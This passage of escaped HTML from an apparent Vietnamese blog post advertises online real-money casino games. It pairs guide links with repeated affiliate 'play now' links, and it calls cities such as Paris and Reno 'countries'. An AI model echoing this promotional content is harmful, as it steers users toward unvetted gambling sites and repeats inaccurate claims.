src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoyBY90L_1IKmIXUh-KBCKg7iQM813G7OAnuC9tWCwZet1rt2XuNMdxo9bAKatrIn9YmWkP1MKqXFyhn7r13Lk1yu3m1VRde0kOZFSGJ6Q-_3Z9qO-DY42bTUetC3jf2HS_53agWsMfwjA\/s640\/blackjack-xidach1.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003ECasino truc tuyen Blackjack\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Blackjack trực tuyến tại các nước: Paris, Singapo, Manina, Reno. Xem hướng dẫn chi tiết tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBlackjack\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại Paris: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/game-bai-doi-thuong-voi-blackjack-online.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBlackjack\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESingapo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-blackjack.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBlackjack\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EManina\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/12\/danh-bai-online-an-tien-that-casino-blackjack.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBlackjack\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EReno\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-blackjack.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Roulette :\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHtWrIbLW97OA8SnVSrd5Uuy2LyGjbh7z-W8wuqoh8RT6QOMUOTKfLZUUw1ZzaJgcg6iyMAV5SFTnrYMIJdCghtX5H0ucveSLTvLdBEPF5fnJaasWoinPj27SljhDGBb8YKQ9dVCal47pu\/s1600\/quay-so-roulette.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHtWrIbLW97OA8SnVSrd5Uuy2LyGjbh7z-W8wuqoh8RT6QOMUOTKfLZUUw1ZzaJgcg6iyMAV5SFTnrYMIJdCghtX5H0ucveSLTvLdBEPF5fnJaasWoinPj27SljhDGBb8YKQ9dVCal47pu\/s640\/quay-so-roulette.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Ci\u003ECasino truc tuyen Roulette\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Roulette trực tuyến tại các nước: Paris, Macau, Singapo, Tokyo, Manina, Reno. Xem hướng dẫn chi tiết tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại Paris: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/game-bai-doi-thuong-voi-casino-paris.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;Macau\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-roulette-an-tien-that-tai-casino-macau.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESingapo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-roulette.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETokyo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/game-bai-doi-thuong-roulette-quay-so.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EManina\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/12\/danh-bai-online-an-tien-that-casino-Roulette.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EReno\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-roulette.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Hold' em :\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFkva1Pppj9HEV3ZKkETBuIWwAgsJTuRZvj47UuKUod2BUBfQpCrGNq9M3dsFfO8EnCsZIpgLh2GOckH41hkvzlN_FfisZFUHgiwi2YU88j9_kCvc2hwlkx1N3piOmGdVXijNuQm_IICdY\/s1600\/1.bmp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFkva1Pppj9HEV3ZKkETBuIWwAgsJTuRZvj47UuKUod2BUBfQpCrGNq9M3dsFfO8EnCsZIpgLh2GOckH41hkvzlN_FfisZFUHgiwi2YU88j9_kCvc2hwlkx1N3piOmGdVXijNuQm_IICdY\/s640\/1.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003ECasino truc tuyen Hold'em\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Hold'em trực tuyến tại các nước: Paris, Manina, Reno. Xem hướng dẫn chi tiết tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHold'em\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại Paris: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-casino-hold-em.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHold'em\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EManina\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/12\/danh-bai-online-an-tien-that-casino-Holdem.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Sicbo :\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL8LvR_TXC-zKoTuaExMIWX408CVOwXlkDC4STDahvibpJYen8WrpU0ZQFF5Bdwyb6kQlQs3SKDmFmpfirdP16uMoHtmHDL_myGZunBHxII83uhgebQN-TNIZcb4VNioXP55aHyZAjfgtQ\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"440\" 